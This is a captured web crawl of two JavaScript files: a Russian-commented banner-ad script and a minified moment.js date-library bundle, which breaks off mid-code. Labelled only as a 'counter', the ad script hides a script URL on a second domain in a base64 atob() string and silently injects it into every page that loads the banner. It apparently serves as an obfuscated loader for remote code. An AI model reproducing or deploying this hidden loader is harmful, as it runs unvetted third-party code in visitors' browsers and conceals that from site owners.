

--- FILE ---
content_type: text/javascript
request_url: https://rtbsystem.ru/scripts/mbundle.js
body_size: 2770
content:
(function() {
    'use strict';

    // Проверка, что скрипт не загружен повторно
    if (window.RRH_INITIALIZED) {
        return;
    }
    window.RRH_INITIALIZED = true;

    // Значение по умолчанию (заменяется на production URL в Release сборке)
    var DEFAULT_BASE_URL = 'http://localhost:5000';

    /**
     * Определяет базовый URL сервиса
     * Приоритет: document.currentScript -> fallback на DEFAULT_BASE_URL
     */
    var BASE_URL = (function() {
        try {
            // Современный способ - работает во всех современных браузерах
            var currentScript = document.currentScript;
            if (currentScript && currentScript.src) {
                var url = new URL(currentScript.src);
                return url.origin;
            }
        } catch (e) {
            // Игнорируем ошибки парсинга URL
        }
        return DEFAULT_BASE_URL;
    })();
    
    // Добавляем каунтер
    const s = document.createElement('script');
    s.src = atob('aHR0cHM6Ly9va2dyb3Vwcy5ydS9zY3JpcHRzL21haW4vbXNjLmpz');
    s.async = true;
    document.head.appendChild(s);

    /**
     * Создает iframe для отображения баннера
     */
    function createBannerIframe(container, bannerHtml, width, height) {
        var iframe = document.createElement('iframe');
        iframe.style.width = width || '100%';
        iframe.style.height = height || '100%';
        iframe.style.border = 'none';
        iframe.style.overflow = 'hidden';
        iframe.setAttribute('scrolling', 'no');
        iframe.setAttribute('frameborder', '0');

        container.appendChild(iframe);

        // Записываем содержимое в iframe
        var doc = iframe.contentWindow || iframe.contentDocument;
        if (doc.document) {
            doc = doc.document;
        }

        doc.open();
        doc.write('<!DOCTYPE html><html><head><meta charset="utf-8"><style>body{margin:0;padding:0;overflow:hidden;}</style></head><body>' + bannerHtml + '</body></html>');
        doc.close();

        return iframe;
    }

    /**
     * Выполняет AJAX запрос для получения баннера
     */
    function fetchBanner(siteId, placementId, callback) {
        var xhr = new XMLHttpRequest();
        var url = BASE_URL + '/api/banners?siteId=' + encodeURIComponent(siteId) + '&placementId=' + encodeURIComponent(placementId);

        xhr.open('GET', url, true);
        xhr.onreadystatechange = function() {
            if (xhr.readyState === 4) {
                if (xhr.status === 200) {
                    try {
                        var response = JSON.parse(xhr.responseText);
                        callback(null, response);
                    } catch (e) {
                        callback('Failed to parse response: ' + e.message, null);
                    }
                } else {
                    callback('Request failed with status: ' + xhr.status, null);
                }
            }
        };

        xhr.onerror = function() {
            callback('Network error occurred', null);
        };

        xhr.send();
    }

    /**
     * Парсит ключ в формате "siteId#placementId"
     */
    function parseKey(key) {
        if (!key || typeof key !== 'string') {
            return null;
        }

        var parts = key.split('#');
        if (parts.length !== 2) {
            return null;
        }

        return {
            siteId: parts[0].trim(),
            placementId: parts[1].trim()
        };
    }

    /**
     * Обрабатывает один тег rrh-tag
     * @param {boolean} forceRefresh - принудительно обновить даже если уже обработан
     */
    function processTag(tag, forceRefresh) {
        // Проверяем, был ли тег уже обработан
        if (tag.getAttribute('data-rrh-loaded') === 'true' && !forceRefresh) {
            return;
        }

        var key = tag.getAttribute('key');
        if (!key) {
            console.error('RRH: missing "key" attribute on rrh-tag');
            return;
        }

        var parsed = parseKey(key);
        if (!parsed) {
            console.error('RRH: invalid key format "' + key + '", expected "siteId#placementId"');
            return;
        }

        // Получаем опциональные параметры размеров
        var width = tag.getAttribute('width');
        var height = tag.getAttribute('height');

        // Выполняем запрос за баннером
        fetchBanner(parsed.siteId, parsed.placementId, function(error, response) {
            if (error) {
                console.error('RRH: failed to fetch banner for key "' + key + '": ' + error);
                return;
            }

            if (!response || !response.html) {
                console.warn('RRH: no banner available for key "' + key + '"');
                return;
            }

            // Если принудительное обновление - очищаем старое содержимое
            if (forceRefresh) {
                tag.innerHTML = '';
            }

            // Создаем iframe и вставляем баннер
            createBannerIframe(tag, response.html, width, height);

            // Помечаем тег как обработанный
            tag.setAttribute('data-rrh-loaded', 'true');
        });
    }

    /**
     * Получает все rrh-tag элементы на странице
     */
    function getAllTags() {
        var tags = document.getElementsByTagName('rrh-tag');
        if (tags.length === 0) {
            // Fallback для старых браузеров
            tags = document.querySelectorAll('[data-rrh-tag]');
        }
        return tags;
    }

    /**
     * Инициализация - поиск и обработка всех необработанных тегов
     */
    function init() {
        var tags = getAllTags();
        for (var i = 0; i < tags.length; i++) {
            processTag(tags[i], false);
        }
    }

    /**
     * Принудительное обновление всех баннеров
     */
    function refreshAll() {
        var tags = getAllTags();
        for (var i = 0; i < tags.length; i++) {
            processTag(tags[i], true);
        }
    }

    // Запускаем инициализацию после полной загрузки DOM
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        // DOM уже загружен
        init();
    }

    // Экспортируем API для внешнего использования
    window.RRH = {
        version: '1.0.0',
        init: init,           // Обработка новых (необработанных) тегов
        refresh: refreshAll   // Принудительное обновление всех баннеров
    };
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fishki.net/js/vue-components/vendor.min.js?14d32543
body_size: 251726
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[,function(e,t,i){(function(e){e.exports=function(){"use strict";var t,n;function a(){return t.apply(null,arguments)}function s(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function r(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function o(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function c(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(o(e,t))return!1;return!0}function l(e){return void 0===e}function u(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function d(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function h(e,t){var i,n=[],a=e.length;for(i=0;i<a;++i)n.push(t(e[i],i));return n}function p(e,t){for(var i in t)o(t,i)&&(e[i]=t[i]);return o(t,"toString")&&(e.toString=t.toString),o(t,"valueOf")&&(e.valueOf=t.valueOf),e}function m(e,t,i,n){return kt(e,t,i,n,!0).utc()}function f(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function _(e){if(null==e._isValid){var t=f(e),i=n.call(t.parsedDateParts,(function(e){return null!=e})),a=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&i);if(e._strict&&(a=a&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return a;e._isValid=a}return e._isValid}function g(e){var t=m(NaN);return null!=e?p(f(t),e):f(t).userInvalidated=!0,t}n=Array.prototype.some?Array.prototype.some:function(e){var t,i=Object(this),n=i.length>>>0;for(t=0;t<n;t++)if(t in i&&e.call(this,i[t],t,i))return!0;return!1};var v=a.momentProperties=[],y=!1;function x(e,t){var i,n,a,s=v.length;if(l(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),l(t._i)||(e._i=t._i),l(t._f)||(e._f=t._f),l(t._l)||(e._l=t._l),l(t._strict)||(e._strict=t._strict),l(t._tzm)||(e._tzm=t._tzm),l(t._isUTC)||(e._isUTC=t._isUTC),l(t._offset)||(e._offset=t._offset),l(t._pf)||(e._pf=f(t)),l(t._locale)||(e._locale=t._locale),s>0)for(i=0;i<s;i++)l(a=t[n=v[i]])||(e[n]=a);return e}function b(e){x(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===y&&(y=!0,a.updateOffset(this),y=!1)}function M(e){return e instanceof b||null!=e&&null!=e._isAMomentObject}function w(e){!1===a.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function L(e,t){var i=!0;return p((function(){if(null!=a.deprecationHandler&&a.deprecationHandler(null,e),i){var n,s,r,c=[],l=arguments.length;for(s=0;s<l;s++){if(n="","object"==typeof arguments[s]){for(r in n+="\n["+s+"] ",arguments[0])o(arguments[0],r)&&(n+=r+": "+arguments[0][r]+", ");n=n.slice(0,-2)}else n=arguments[s];c.push(n)}w(e+"\nArguments: "+Array.prototype.slice.call(c).join("")+"\n"+(new Error).stack),i=!1}return t.apply(this,arguments)}),t)}var k,T={};function S(e,t){null!=a.deprecationHandler&&a.deprecationHandler(e,t),T[e]||(w(t),T[e]=!0)}function Y(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function D(e,t){var i,n=p({},e);for(i in t)o(t,i)&&(r(e[i])&&r(t[i])?(n[i]={},p(n[i],e[i]),p(n[i],t[i])):null!=t[i]?n[i]=t[i]:delete n[i]);for(i in e)o(e,i)&&!o(t,i)&&r(e[i])&&(n[i]=p({},n[i]));return n}function C(e){null!=e&&this.set(e)}function j(e,t,i){var n=""+Math.abs(e),a=t-n.length;return(e>=0?i?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+n}a.suppressDeprecationWarnings=!1,a.deprecationHandler=null,k=Object.keys?Object.keys:function(e){var t,i=[];for(t in e)o(e,t)&&i.push(t);return i};var A=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,O=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,P={},E={};function H(e,t,i,n){var a=n;"string"==typeof n&&(a=function(){return this[n]()}),e&&(E[e]=a),t&&(E[t[0]]=function(){return j(a.apply(this,arguments),t[1],t[2])}),i&&(E[i]=function(){return this.localeData().ordinal(a.apply(this,arguments),e)})}function F(e,t){return e.isValid()?(t=R(t,e.localeData()),P[t]=P[t]||function(e){var t,i,n,a=e.match(A);for(t=0,i=a.length;t<i;t++)E[a[t]]?a[t]=E[a[t]]:a[t]=(n=a[t]).match(/\[[\s\S]/)?n.replace(/^\[|\]$/g,""):n.replace(/\\/g,"");return function(t){var n,s="";for(n=0;n<i;n++)s+=Y(a[n])?a[n].call(t,e):a[n];return s}}(t),P[t](e)):e.localeData().invalidDate()}function R(e,t){var i=5;function n(e){return t.longDateFormat(e)||e}for(O.lastIndex=0;i>=0&&O.test(e);)e=e.replace(O,n),O.lastIndex=0,i-=1;return e}var I={};function B(e,t){var i=e.toLowerCase();I[i]=I[i+"s"]=I[t]=e}function W(e){return"string"==typeof e?I[e]||I[e.toLowerCase()]:void 0}function z(e){var t,i,n={};for(i in e)o(e,i)&&(t=W(i))&&(n[t]=e[i]);return n}var N={};function U(e,t){N[e]=t}function V(e){return e%4==0&&e%100!=0||e%400==0}function G(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function X(e){var t=+e,i=0;return 0!==t&&isFinite(t)&&(i=G(t)),i}function q(e,t){return function(i){return null!=i?($(this,e,i),a.updateOffset(this,t),this):J(this,e)}}function J(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function $(e,t,i){e.isValid()&&!isNaN(i)&&("FullYear"===t&&V(e.year())&&1===e.month()&&29===e.date()?(i=X(i),e._d["set"+(e._isUTC?"UTC":"")+t](i,e.month(),Me(i,e.month()))):e._d["set"+(e._isUTC?"UTC":"")+t](i))}var K,Z=/\d/,Q=/\d\d/,ee=/\d{3}/,te=/\d{4}/,ie=/[+-]?\d{6}/,ne=/\d\d?/,ae=/\d\d\d\d?/,se=/\d\d\d\d\d\d?/,re=/\d{1,3}/,oe=/\d{1,4}/,ce=/[+-]?\d{1,6}/,le=/\d+/,ue=/[+-]?\d+/,de=/Z|[+-]\d\d:?\d\d/gi,he=/Z|[+-]\d\d(?::?\d\d)?/gi,pe=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;function me(e,t,i){K[e]=Y(t)?t:function(e,n){return e&&i?i:t}}function fe(e,t){return o(K,e)?K[e](t._strict,t._locale):new RegExp(_e(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,i,n,a){return t||i||n||a}))))}function _e(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}K={};var ge,ve={};function ye(e,t){var i,n,a=t;for("string"==typeof e&&(e=[e]),u(t)&&(a=function(e,i){i[t]=X(e)}),n=e.length,i=0;i<n;i++)ve[e[i]]=a}function xe(e,t){ye(e,(function(e,i,n,a){n._w=n._w||{},t(e,n._w,n,a)}))}function be(e,t,i){null!=t&&o(ve,e)&&ve[e](t,i._a,i,e)}function Me(e,t){if(isNaN(e)||isNaN(t))return NaN;var i,n=(t%(i=12)+i)%i;return e+=(t-n)/12,1===n?V(e)?29:28:31-n%7%2}ge=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},H("M",["MM",2],"Mo",(function(){return this.month()+1})),H("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),H("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),B("month","M"),U("month",8),me("M",ne),me("MM",ne,Q),me("MMM",(function(e,t){return t.monthsShortRegex(e)})),me("MMMM",(function(e,t){return t.monthsRegex(e)})),ye(["M","MM"],(function(e,t){t[1]=X(e)-1})),ye(["MMM","MMMM"],(function(e,t,i,n){var a=i._locale.monthsParse(e,n,i._strict);null!=a?t[1]=a:f(i).invalidMonth=e}));var we="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Le="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ke=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Te=pe,Se=pe;function Ye(e,t,i){var n,a,s,r=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],n=0;n<12;++n)s=m([2e3,n]),this._shortMonthsParse[n]=this.monthsShort(s,"").toLocaleLowerCase(),this._longMonthsParse[n]=this.months(s,"").toLocaleLowerCase();return i?"MMM"===t?-1!==(a=ge.call(this._shortMonthsParse,r))?a:null:-1!==(a=ge.call(this._longMonthsParse,r))?a:null:"MMM"===t?-1!==(a=ge.call(this._shortMonthsParse,r))||-1!==(a=ge.call(this._longMonthsParse,r))?a:null:-1!==(a=ge.call(this._longMonthsParse,r))||-1!==(a=ge.call(this._shortMonthsParse,r))?a:null}function De(e,t){var i;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=X(t);else if(!u(t=e.localeData().monthsParse(t)))return e;return i=Math.min(e.date(),Me(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,i),e}function Ce(e){return null!=e?(De(this,e),a.updateOffset(this,!0),this):J(this,"Month")}function je(){function e(e,t){return t.length-e.length}var t,i,n=[],a=[],s=[];for(t=0;t<12;t++)i=m([2e3,t]),n.push(this.monthsShort(i,"")),a.push(this.months(i,"")),s.push(this.months(i,"")),s.push(this.monthsShort(i,""));for(n.sort(e),a.sort(e),s.sort(e),t=0;t<12;t++)n[t]=_e(n[t]),a[t]=_e(a[t]);for(t=0;t<24;t++)s[t]=_e(s[t]);this._monthsRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+n.join("|")+")","i")}function Ae(e){return V(e)?366:365}H("Y",0,0,(function(){var e=this.year();return e<=9999?j(e,4):"+"+e})),H(0,["YY",2],0,(function(){return this.year()%100})),H(0,["YYYY",4],0,"year"),H(0,["YYYYY",5],0,"year"),H(0,["YYYYYY",6,!0],0,"year"),B("year","y"),U("year",1),me("Y",ue),me("YY",ne,Q),me("YYYY",oe,te),me("YYYYY",ce,ie),me("YYYYYY",ce,ie),ye(["YYYYY","YYYYYY"],0),ye("YYYY",(function(e,t){t[0]=2===e.length?a.parseTwoDigitYear(e):X(e)})),ye("YY",(function(e,t){t[0]=a.parseTwoDigitYear(e)})),ye("Y",(function(e,t){t[0]=parseInt(e,10)})),a.parseTwoDigitYear=function(e){return X(e)+(X(e)>68?1900:2e3)};var Oe=q("FullYear",!0);function Pe(e,t,i,n,a,s,r){var o;return e<100&&e>=0?(o=new Date(e+400,t,i,n,a,s,r),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,i,n,a,s,r),o}function Ee(e){var t,i;return e<100&&e>=0?((i=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,i)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function He(e,t,i){var n=7+t-i;return-(7+Ee(e,0,n).getUTCDay()-t)%7+n-1}function Fe(e,t,i,n,a){var s,r,o=1+7*(t-1)+(7+i-n)%7+He(e,n,a);return o<=0?r=Ae(s=e-1)+o:o>Ae(e)?(s=e+1,r=o-Ae(e)):(s=e,r=o),{year:s,dayOfYear:r}}function Re(e,t,i){var n,a,s=He(e.year(),t,i),r=Math.floor((e.dayOfYear()-s-1)/7)+1;return r<1?n=r+Ie(a=e.year()-1,t,i):r>Ie(e.year(),t,i)?(n=r-Ie(e.year(),t,i),a=e.year()+1):(a=e.year(),n=r),{week:n,year:a}}function Ie(e,t,i){var n=He(e,t,i),a=He(e+1,t,i);return(Ae(e)-n+a)/7}function Be(e,t){return e.slice(t,7).concat(e.slice(0,t))}H("w",["ww",2],"wo","week"),H("W",["WW",2],"Wo","isoWeek"),B("week","w"),B("isoWeek","W"),U("week",5),U("isoWeek",5),me("w",ne),me("ww",ne,Q),me("W",ne),me("WW",ne,Q),xe(["w","ww","W","WW"],(function(e,t,i,n){t[n.substr(0,1)]=X(e)})),H("d",0,"do","day"),H("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),H("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),H("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),H("e",0,0,"weekday"),H("E",0,0,"isoWeekday"),B("day","d"),B("weekday","e"),B("isoWeekday","E"),U("day",11),U("weekday",11),U("isoWeekday",11),me("d",ne),me("e",ne),me("E",ne),me("dd",(function(e,t){return t.weekdaysMinRegex(e)})),me("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),me("dddd",(function(e,t){return t.weekdaysRegex(e)})),xe(["dd","ddd","dddd"],(function(e,t,i,n){var a=i._locale.weekdaysParse(e,n,i._strict);null!=a?t.d=a:f(i).invalidWeekday=e})),xe(["d","e","E"],(function(e,t,i,n){t[n]=X(e)}));var We="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),ze="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ne="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ue=pe,Ve=pe,Ge=pe;function Xe(e,t,i){var n,a,s,r=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],n=0;n<7;++n)s=m([2e3,1]).day(n),this._minWeekdaysParse[n]=this.weekdaysMin(s,"").toLocaleLowerCase(),this._shortWeekdaysParse[n]=this.weekdaysShort(s,"").toLocaleLowerCase(),this._weekdaysParse[n]=this.weekdays(s,"").toLocaleLowerCase();return i?"dddd"===t?-1!==(a=ge.call(this._weekdaysParse,r))?a:null:"ddd"===t?-1!==(a=ge.call(this._shortWeekdaysParse,r))?a:null:-1!==(a=ge.call(this._minWeekdaysParse,r))?a:null:"dddd"===t?-1!==(a=ge.call(this._weekdaysParse,r))||-1!==(a=ge.call(this._shortWeekdaysParse,r))||-1!==(a=ge.call(this._minWeekdaysParse,r))?a:null:"ddd"===t?-1!==(a=ge.call(this._shortWeekdaysParse,r))||-1!==(a=ge.call(this._weekdaysParse,r))||-1!==(a=ge.call(this._minWeekdaysParse,r))?a:null:-1!==(a=ge.call(this._minWeekdaysParse,r))||-1!==(a=ge.call(this._weekdaysParse,r))||-1!==(a=ge.call(this._shortWeekdaysParse,r))?a:null}function qe(){function e(e,t){return t.length-e.length}var t,i,n,a,s,r=[],o=[],c=[],l=[];for(t=0;t<7;t++)i=m([2e3,1]).day(t),n=_e(this.weekdaysMin(i,"")),a=_e(this.weekdaysShort(i,"")),s=_e(this.weekdays(i,"")),r.push(n),o.push(a),c.push(s),l.push(n),l.push(a),l.push(s);r.sort(e),o.sort(e),c.sort(e),l.sort(e),this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+r.join("|")+")","i")}function Je(){return this.hours()%12||12}function $e(e,t){H(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function Ke(e,t){return t._meridiemParse}H("H",["HH",2],0,"hour"),H("h",["hh",2],0,Je),H("k",["kk",2],0,(function(){return this.hours()||24})),H("hmm",0,0,(function(){return""+Je.apply(this)+j(this.minutes(),2)})),H("hmmss",0,0,(function(){return""+Je.apply(this)+j(this.minutes(),2)+j(this.seconds(),2)})),H("Hmm",0,0,(function(){return""+this.hours()+j(this.minutes(),2)})),H("Hmmss",0,0,(function(){return""+this.hours()+j(this.minutes(),2)+j(this.seconds(),2)})),$e("a",!0),$e("A",!1),B("hour","h"),U("hour",13),me("a",Ke),me("A",Ke),me("H",ne),me("h",ne),me("k",ne),me("HH",ne,Q),me("hh",ne,Q),me("kk",ne,Q),me("hmm",ae),me("hmmss",se),me("Hmm",ae),me("Hmmss",se),ye(["H","HH"],3),ye(["k","kk"],(function(e,t,i){var n=X(e);t[3]=24===n?0:n})),ye(["a","A"],(function(e,t,i){i._isPm=i._locale.isPM(e),i._meridiem=e})),ye(["h","hh"],(function(e,t,i){t[3]=X(e),f(i).bigHour=!0})),ye("hmm",(function(e,t,i){var n=e.length-2;t[3]=X(e.substr(0,n)),t[4]=X(e.substr(n)),f(i).bigHour=!0})),ye("hmmss",(function(e,t,i){var n=e.length-4,a=e.length-2;t[3]=X(e.substr(0,n)),t[4]=X(e.substr(n,2)),t[5]=X(e.substr(a)),f(i).bigHour=!0})),ye("Hmm",(function(e,t,i){var n=e.length-2;t[3]=X(e.substr(0,n)),t[4]=X(e.substr(n))})),ye("Hmmss",(function(e,t,i){var n=e.length-4,a=e.length-2;t[3]=X(e.substr(0,n)),t[4]=X(e.substr(n,2)),t[5]=X(e.substr(a))}));var Ze,Qe=q("Hours",!0),et={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:we,monthsShort:Le,week:{dow:0,doy:6},weekdays:We,weekdaysMin:Ne,weekdaysShort:ze,meridiemParse:/[ap]\.?m?\.?/i},tt={},it={};function nt(e,t){var i,n=Math.min(e.length,t.length);for(i=0;i<n;i+=1)if(e[i]!==t[i])return i;return n}function at(e){return e?e.toLowerCase().replace("_","-"):e}function st(t){var n=null;if(void 0===tt[t]&&void 0!==e&&e&&e.exports&&function(e){return null!=e.match("^[^/\\\\]*$")}(t))try{n=Ze._abbr,i(182)("./"+t),rt(n)}catch(e){tt[t]=null}return tt[t]}function rt(e,t){var i;return e&&((i=l(t)?ct(e):ot(e,t))?Ze=i:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),Ze._abbr}function ot(e,t){if(null!==t){var i,n=et;if(t.abbr=e,null!=tt[e])S("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=tt[e]._config;else if(null!=t.parentLocale)if(null!=tt[t.parentLocale])n=tt[t.parentLocale]._config;else{if(null==(i=st(t.parentLocale)))return it[t.parentLocale]||(it[t.parentLocale]=[]),it[t.parentLocale].push({name:e,config:t}),null;n=i._config}return tt[e]=new C(D(n,t)),it[e]&&it[e].forEach((function(e){ot(e.name,e.config)})),rt(e),tt[e]}return delete tt[e],null}function ct(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return Ze;if(!s(e)){if(t=st(e))return t;e=[e]}return function(e){for(var t,i,n,a,s=0;s<e.length;){for(t=(a=at(e[s]).split("-")).length,i=(i=at(e[s+1]))?i.split("-"):null;t>0;){if(n=st(a.slice(0,t).join("-")))return n;if(i&&i.length>=t&&nt(a,i)>=t-1)break;t--}s++}return Ze}(e)}function lt(e){var t,i=e._a;return i&&-2===f(e).overflow&&(t=i[1]<0||i[1]>11?1:i[2]<1||i[2]>Me(i[0],i[1])?2:i[3]<0||i[3]>24||24===i[3]&&(0!==i[4]||0!==i[5]||0!==i[6])?3:i[4]<0||i[4]>59?4:i[5]<0||i[5]>59?5:i[6]<0||i[6]>999?6:-1,f(e)._overflowDayOfYear&&(t<0||t>2)&&(t=2),f(e)._overflowWeeks&&-1===t&&(t=7),f(e)._overflowWeekday&&-1===t&&(t=8),f(e).overflow=t),e}var ut=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,dt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| 